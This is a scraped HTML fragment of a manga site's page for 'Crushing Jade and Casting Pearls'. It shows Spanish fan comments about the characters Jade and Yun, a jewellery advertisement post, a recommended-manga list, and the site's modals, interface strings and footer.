                        <a href="https://www.niadd.com/user/manga_list/user-8073557.html"><img src="https://avatar.yx247.com/cover/85/21/8073557.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://www.niadd.com/user/manga_list/user-6439400.html"><img src="https://avatar.yx247.com/avatar.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://www.niadd.com/user/manga_list/user-7942970.html"><img src="https://avatar.yx247.com/cover/202311/MTY5OTk2MjMzOF8zMjU=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://www.niadd.com/user/manga_list/user-7163566.html"><img src="https://avatar.yx247.com/cover/202210/MTY2NTYzNTk1M183NTg=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://www.niadd.com/user/manga_list/user-8203238.html"><img src="https://avatar.yx247.com/cover/202404/MTcxMzc1MzI4N18yMDI=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                                                                                                                                                                                                </div>
            </div>
                                            </section>
    </div>
    <!--相关文章-->

<!--相关动态-->
<div class="detail-cate-title for-mobile-none"><span>Post</span> <a class="detail-cate-title-added" href="https://www.niadd.com/manga/Crushing_Jade_and_Casting_Pearls/post.html" title="">more</a></div>
<section class="detail-section for-mobile-none detail-chp-list">
    <div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1016243">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1016243"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1016243">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1016243" user_id="1265073" user_name="Dulce candy">Transmit</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="1265073" cb_name="rewrite_text" title="Follow him(her)">
            Follow        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="Report" model_target_name="report_post" need_login user_id="1265073" feed_id="1016243">Report</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://www.niadd.com/statuses/1016243.html"><div>Original</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://www.niadd.com/user/1265073.html" title="Dulce candy">
                    <div class="post-user-img  vip "><img src="https://avatar.yx247.com/cover/49/49/1265073.jpg" title="Dulce candy" alt="Dulce candy" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://www.niadd.com/user/1265073.html" title="Dulce candy"><div class="post-user-name">Dulce candy</div></a>
                <div class="post-time">Aug 17, 2018</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">#-Qui-n-te-ha-invitado-Woooo jade ve x el ......</div>
    <div class="post-files zoomin-files  font-zero">
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="Comments"><a href="https://www.niadd.com/statuses/1016243.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Favourite" feed_id="1016243" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Like" feed_id="1016243" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">0</span></div>
        <div class="doing-item pointer-cursor" title="Link"><a href="https://www.niadd.com/statuses/1016243.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1060809">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1060809"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1060809">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1060809" user_id="7476637" user_name="fedomajewellery">Transmit</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="7476637" cb_name="rewrite_text" title="Follow him(her)">
            Follow        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="Report" model_target_name="report_post" need_login user_id="7476637" feed_id="1060809">Report</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://www.niadd.com/statuses/1060809.html"><div>Original</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://www.niadd.com/user/7476637.html" title="fedomajewellery">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/cover/29/29/7476637.jpg" title="fedomajewellery" alt="fedomajewellery" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://www.niadd.com/user/7476637.html" title="fedomajewellery"><div class="post-user-name">fedomajewellery</div></a>
                <div class="post-time">Mar 14, 2023</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">Handcrafted Beautiful Necklace: A accessory to define feminine energy <br />
A necklace is symbolic of defining feminine energy in a woman. Fedoma Jewellery offers the latest collection of handcrafted beautiful necklace featuring romance, class, and heritage at its finest. All designs are sustainably handcrafted with premium material of 18K yellow gold and freshwater pearls. Visit our website to buy these amazing, beautifully handcrafted necklaces.<br />
<a href="https://www.fedomajewellery.com/collections/necklaces">https://www.fedomajewellery.com/collections/necklaces</a></div>
    <div class="post-files zoomin-files  font-zero">
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="Comments"><a href="https://www.niadd.com/statuses/1060809.html#comment-zone"><span class="ifont-comment-dot"></span><span>2</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Favourite" feed_id="1060809" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Like" feed_id="1060809" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">0</span></div>
        <div class="doing-item pointer-cursor" title="Link"><a href="https://www.niadd.com/statuses/1060809.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1016275">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1016275"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1016275">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1016275" user_id="1039905" user_name="Lu-kun">Transmit</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="1039905" cb_name="rewrite_text" title="Follow him(her)">
            Follow        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="Report" model_target_name="report_post" need_login user_id="1039905" feed_id="1016275">Report</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://www.niadd.com/statuses/1016275.html"><div>Original</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://www.niadd.com/user/1039905.html" title="Lu-kun">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/cover/33/33/1039905.jpg" title="Lu-kun" alt="Lu-kun" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://www.niadd.com/user/1039905.html" title="Lu-kun"><div class="post-user-name">Lu-kun</div></a>
                <div class="post-time">Aug 17, 2018</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">#-Qui-n-te-ha-invitado-jajaja la cara de Jade dice C mamu :'v</div>
    <div class="post-files zoomin-files  font-zero">
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="Comments"><a href="https://www.niadd.com/statuses/1016275.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Favourite" feed_id="1016275" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Like" feed_id="1016275" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">0</span></div>
        <div class="doing-item pointer-cursor" title="Link"><a href="https://www.niadd.com/statuses/1016275.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1016599">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1016599"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1016599">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1016599" user_id="1146369" user_name="andy kokoro">Transmit</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="1146369" cb_name="rewrite_text" title="Follow him(her)">
            Follow        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="Report" model_target_name="report_post" need_login user_id="1146369" feed_id="1016599">Report</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://www.niadd.com/statuses/1016599.html"><div>Original</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://www.niadd.com/user/1146369.html" title="andy kokoro">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/cover/1/1/1146369.jpg" title="andy kokoro" alt="andy kokoro" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://www.niadd.com/user/1146369.html" title="andy kokoro"><div class="post-user-name">andy kokoro</div></a>
                <div class="post-time">Aug 17, 2018</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">#-Qui-n-te-ha-invitado-no creo q yun haga eso de seguro el solo le esta haciendo una broma a jade <br />
pero si lo hace me muero ppr que el ama a jade y jade a yun que nervios gracias por actualizar 😘😘😘😘</div>
    <div class="post-files zoomin-files  font-zero">
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="Comments"><a href="https://www.niadd.com/statuses/1016599.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Favourite" feed_id="1016599" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Like" feed_id="1016599" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">0</span></div>
        <div class="doing-item pointer-cursor" title="Link"><a href="https://www.niadd.com/statuses/1016599.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1016251">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1016251"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1016251">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1016251" user_id="1020733" user_name="Bellagama">Transmit</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="1020733" cb_name="rewrite_text" title="Follow him(her)">
            Follow        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="Report" model_target_name="report_post" need_login user_id="1020733" feed_id="1016251">Report</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://www.niadd.com/statuses/1016251.html"><div>Original</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://www.niadd.com/user/1020733.html" title="Bellagama">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/cover/61/61/1020733.jpg" title="Bellagama" alt="Bellagama" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://www.niadd.com/user/1020733.html" title="Bellagama"><div class="post-user-name">Bellagama</div></a>
                <div class="post-time">Aug 17, 2018</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">#-Qui-n-te-ha-invitado-OMG!!! pero como es posible eso pobre jade</div>
    <div class="post-files zoomin-files  font-zero">
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="Comments"><a href="https://www.niadd.com/statuses/1016251.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Favourite" feed_id="1016251" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Like" feed_id="1016251" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">0</span></div>
        <div class="doing-item pointer-cursor" title="Link"><a href="https://www.niadd.com/statuses/1016251.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
            </div>
</section>

<!--相关书-->
<div class="detail-section-box">
    <div class="detail-cate-title"><span>You May Also Like</span></div>
    <section class="detail-section related-book-list font-zero">
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="MARTIAL PEAK">
                <a href="https://www.niadd.com/manga/MARTIAL_PEAK.html">
                    <img src="https://img3.yx247.com/files/img/logo/201805/10/201805272240108361.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://www.niadd.com/manga/MARTIAL_PEAK.html" title="MARTIAL PEAK"><div class="bkslf-book-name">MARTIAL PEAK</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="TALES OF DEMONS AND GODS">
                <a href="https://www.niadd.com/manga/TALES_OF_DEMONS_AND_GODS.html">
                    <img src="https://img3.yx247.com/files/img/logo/201610/48/201610192130249536.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://www.niadd.com/manga/TALES_OF_DEMONS_AND_GODS.html" title="TALES OF DEMONS AND GODS"><div class="bkslf-book-name">TALES OF DEMONS AND GODS</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Versatile Mage">
                <a href="https://www.niadd.com/manga/Versatile_Mage.html">
                    <img src="https://img3.yx247.com/files/img/logo/201806/201806260810567358.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://www.niadd.com/manga/Versatile_Mage.html" title="Versatile Mage"><div class="bkslf-book-name">Versatile Mage</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="BOKU NO HERO ACADEMIA">
                <a href="https://www.niadd.com/manga/BOKU_NO_HERO_ACADEMIA.html">
                    <img src="https://img3.yx247.com/files/img/logo/201610/52/201610192130286755.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://www.niadd.com/manga/BOKU_NO_HERO_ACADEMIA.html" title="BOKU NO HERO ACADEMIA"><div class="bkslf-book-name">BOKU NO HERO ACADEMIA</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Martial Master">
                <a href="https://www.niadd.com/manga/Martial_Master.html">
                    <img src="https://img3.yx247.com/files/img/logo/201910/201910050700225749.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://www.niadd.com/manga/Martial_Master.html" title="Martial Master"><div class="bkslf-book-name">Martial Master</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Release That Witch">
                <a href="https://www.niadd.com/manga/Release_That_Witch.html">
                    <img src="https://img3.yx247.com/files/img/logo/201902/201902151550193878.png" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://www.niadd.com/manga/Release_That_Witch.html" title="Release That Witch"><div class="bkslf-book-name">Release That Witch</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="CEO ABOVE, ME BELOW">
                <a href="https://www.niadd.com/manga/CEO_ABOVE_ME_BELOW.html">
                    <img src="https://img3.yx247.com/files/img/logo/201811/44/201811130250041447.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://www.niadd.com/manga/CEO_ABOVE_ME_BELOW.html" title="CEO ABOVE, ME BELOW"><div class="bkslf-book-name">CEO ABOVE, ME BELOW</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="GODDESS CREATION SYSTEM">
                <a href="https://www.niadd.com/manga/GODDESS_CREATION_SYSTEM.html">
                    <img src="https://img3.yx247.com/files/img/logo/201711/29/201711222240133848.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://www.niadd.com/manga/GODDESS_CREATION_SYSTEM.html" title="GODDESS CREATION SYSTEM"><div class="bkslf-book-name">GODDESS CREATION SYSTEM</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="DOUPO CANGQIONG">
                <a href="https://www.niadd.com/manga/DOUPO_CANGQIONG.html">
                    <img src="https://img3.yx247.com/files/img/logo/201610/44/201610192159089748.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://www.niadd.com/manga/DOUPO_CANGQIONG.html" title="DOUPO CANGQIONG"><div class="bkslf-book-name">DOUPO CANGQIONG</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Heaven Defying Sword">
                <a href="https://www.niadd.com/manga/Heaven_Defying_Sword.html">
                    <img src="https://img3.yx247.com/files/img/logo/201907/201907031241421040.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://www.niadd.com/manga/Heaven_Defying_Sword.html" title="Heaven Defying Sword"><div class="bkslf-book-name">Heaven Defying Sword</div></a>
        </div>
            </section>
</div>

</div>
                
                            </div>
        </div>
    </div>

</div>
<!--举报书-->
<div class="model-module report-post" model_name="report_book">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Report</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Close" ok_callback="report_book" reset_form_name="report_book"></div>
                    </div>
                    <div class="model-content-subtitle">You have any problems or suggestions, feel free to contact us.</div>

                    <div class="model-content">
                        <form reset_form="report_book">
                            <textarea class="report-textarea" name="content" placeholder="I suggest ..."></textarea>
                            <input type="hidden" name="style" value="0"/> <!--举报style 建议-->
                            <input type="hidden" name="book_id" value="43185"/>
                            <input type="hidden" name="chapter_id" value=""/>
                        </form>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-submit" ok_callback="report_book" reset_form_name="report_book" book_id="43185">Submit</div>
                        <div class="model-btn model-cancel" ok_callback="report_book" reset_form_name="report_book">Cancel</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--放大图片 弹层-->
<div class="zoomin-model" zoomin_name="pic">
    <table class="zoomin-model-table">
        <tr>
            <td>
                <div class="zoomin-model-close-layer"></div>
                <div class="zoomin-model-body">
                    <div class="zoomin-body-img-box">
                        <!--放大显示的图片-->
                        <img class="zoomin-body-img" src="[data-uri]%2F%2F%2FwAAACwAAAAAAQABAEACAkQBADs%3D" onerror="this.src='/files/images/def_logo.svg'"/>

                        <!--左右切换按钮-->
                        <div class="zoomin-left-btn zoomin-left-trigger"><span class="ifont-arrow-left"></span></div>
                        <div class="zoomin-right-btn zoomin-right-trigger"><span class="ifont-arrow-right"></span></div>
                    </div>

                    <div class="zoomin-num"><span class="zoomin-idx">cur idx</span>/<span class="zoomin-all-num">all num</span></div>
                </div>
            </td>
        </tr>
    </table>
</div><div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="We have sent a new password to your registered Email successfully! Please check your Email, Or send again after 60 seconds!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Picture's max size ">Picture's max size </span>
    <span msg_lang="Success" value="Success">Success</span>
    <span msg_lang="Warn" value="Warn">Warn</span>
    <span msg_lang="Fail_mild" value="Oops! Something wrong~">Oops! Something wrong~</span>
    <span msg_lang="transmit_suc" value="Transmit successfully">Transmit successfully</span>
    <span msg_lang="report" value="report">report</span>
    <span msg_lang="Transmit" value="Transmit">Transmit</span>
    <span msg_lang="show_more" value="Show More">Show More</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Help">Help</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="Followed">Followed</span>
    <span msg_lang="Are_you_sure_delete" value="Are you sure to delete?">Are you sure to delete?</span>
    <span msg_lang="cancel" value="Cancel">Cancel</span>
    <span msg_lang="report_error" value="Report">Report</span>
    <span msg_lang="no_more_comments" value="No more comments">No more comments</span>
    <span msg_lang="Leave_reply" value="Leave reply">Leave reply</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ Add picture">+ Add picture</span>
    <span msg_lang="img_type_support" value="Only .JPG .JPEG .PNG .GIF">Only .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Image larger than 300*300px">Image larger than 300*300px</span>
    <span msg_lang="delete_success" value="Delete successfully!">Delete successfully!</span>
    <span msg_lang="remove_suc" value="Remove successfully!">Remove successfully!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Copy Link">Copy Link</span>
    <span msg_lang="Original" value="Original">Original</span>
    <span msg_lang="No_more_ellipsis" value="No more data ...">No more data ...</span>
    <span msg_lang="Rate_not_right" value="Rate isn't right">Rate isn't right</span>
    <span msg_lang="Size_not_right" value="Size isn't right">Size isn't right</span>
    <span msg_lang="Banner_size_not_right" value="Please upload 1000*600px banner image">Please upload 1000*600px banner image</span>
    <span msg_lang="we_have_sent_password" value="We have sent a new password to your registered Email successfully! Please check your Email, Or send again after 60 seconds!">We have sent a new password to your registered Email successfully! Please check your Email, Or send again after 60 seconds!</span>
    <span msg_lang="like" value="Like"></span>
    <span msg_lang="liked" value="Liked"></span>
    <span msg_lang="delete" value="Delete"></span>
    <span msg_lang="thump_up" value="Thump up"></span>
    <span msg_lang="reply" value="Reply"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="Close"></span>
    <span msg_lang="comment" value="Comment"></span>
    <span msg_lang="say_something" value="Say Something..."></span>
    <span msg_lang="uploaded_filed" value="Filed to upload"></span>
    <span msg_lang="click_reupload" value="Click to upload again"></span>
    <span msg_lang="url_format_unvalid" value="The format of url is not valid, check and try again please"></span>
    <span msg_lang="must_youtube" value="The URL must be like this: https://youtu.be/xxx or , https://www.youtube.com/watch?v=xxx or , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="Follow"></span>
    <span msg_lang="Unfollow" value="Following"></span>
    <span msg_lang="following" value="Following"></span>
    <span msg_lang="follow_him_her" value="Follow him(her)"></span>
    <span msg_lang="cancel_follow" value="Following"></span>
    <span msg_lang="delete_sure" value="Are you sure to delete?">Are you sure to delete?</span>
    <span msg_lang="Content_cant_empty" value="Content can't be empty">Content can't be empty</span>
    <span msg_lang="title_cant_empty" value="Title can't be empty">Title can't be empty</span>
    <span msg_lang="Are_you_sure_delete" value="Are you sure to delete?">Are you sure to delete?</span>
    <span msg_lang="sure_to_cancel_publish" value="Are you sure to cancel publishing it?">Are you sure to cancel publishing it?</span>
    <span msg_lang="cancel_publish" value="Your manga won\'t show to anyone after canceling publishing. Are you sure to cancel publishing? ">Your manga won\'t show to anyone after canceling publishing. Are you sure to cancel publishing? </span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="Publish">Publish</span>
    <span msg_lang="name_has_exist" value="* Manga name has existed.">* Manga name has existed.</span>
    <span msg_lang="delete_suc" value="Delete successfully!">Delete successfully!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="At least one picture">At least one picture</span>
    <span msg_lang="no_clubs" value="Your haven't followed any club">Your haven't followed any club</span>
    <span msg_lang="follow_club" value="Follow Club">Follow Club</span>
    <span msg_lang="name_cant_empty" value="* Manga name can't be empty.">* Manga name can't be empty.</span>
    <span msg_lang="name_has_exist" value="* Manga name has existed.">* Manga name has existed.</span>
    <span msg_lang="manga_cover_required" value="Manga cover is required">Manga cover is required</span>
    <span msg_lang="something_wrong" value="something wrong">something wrong</span>
    <span msg_lang="modify_suc" value="Modify successfully">Modify successfully</span>
    <span msg_lang="old_pwd_wrong" value="Old password is wrong">Old password is wrong</span>
    <span msg_lang="profile_wrong" value="The size or type of profile is not right">The size or type of profile is not right</span>
    <span msg_lang="site_url" value="https://www.niadd.com">https://www.niadd.com</span>
    <span msg_lang="Follower" value="Follower">Follower</span>
    <span msg_lang="remove" value="Remove">Remove</span>
    <span msg_lang="no_blacksheet" value="The blacklist is empty">The blacklist is empty</span>
    <span msg_lang="like_my_comment_dot" value="like my comment:">like my comment:</span>
    <span msg_lang="post" value="Post">Post</span>
    <span msg_lang="no_follower" value="You haven't follow anybody yet">You haven't follow anybody yet</span>
    <span msg_lang="no_following" value="You have no follower yet">You have no follower yet</span>
    <span msg_lang="you_no_message" value="You've no message.">You've no message.</span>
    <span msg_lang="scroll_more" value="Scroll to load more">Scroll to load more</span>
    <span msg_lang="No_more_ellipsis" value="No more data ...">No more data ...</span>
    <span msg_lang="comments" value="Comments">Comments</span>
    <span msg_lang="favourite" value="Favourite">Favourite</span>
    <span msg_lang="Loading" value="Loading ...">Loading ...</span>
    <span msg_lang="delete_failed" value="Fail to delete">Fail to delete</span>
    <span msg_lang="modify_failed" value="Fail to modify">Fail to modify</span>
    <span msg_lang="post_failed" value="Fail to post">Fail to post</span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Our App products</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Affiliates</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/list/New-Update.html" title="Latest Releases"><div class="footer-site-name">Latest Releases</div></a></td>
                        <td><a href="https://www.niadd.com/update.html" title="Today Updated"><div class="footer-site-name">Today Updated</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/list/New-Manga/" title="New Manga"><div class="footer-site-name">New Manga</div></a></td>
                        <td><a href="https://www.niadd.com/category/original.html" title="Original manga"><div class="footer-site-name">Original manga</div></a></td>
                    </tr>
                    <tr>
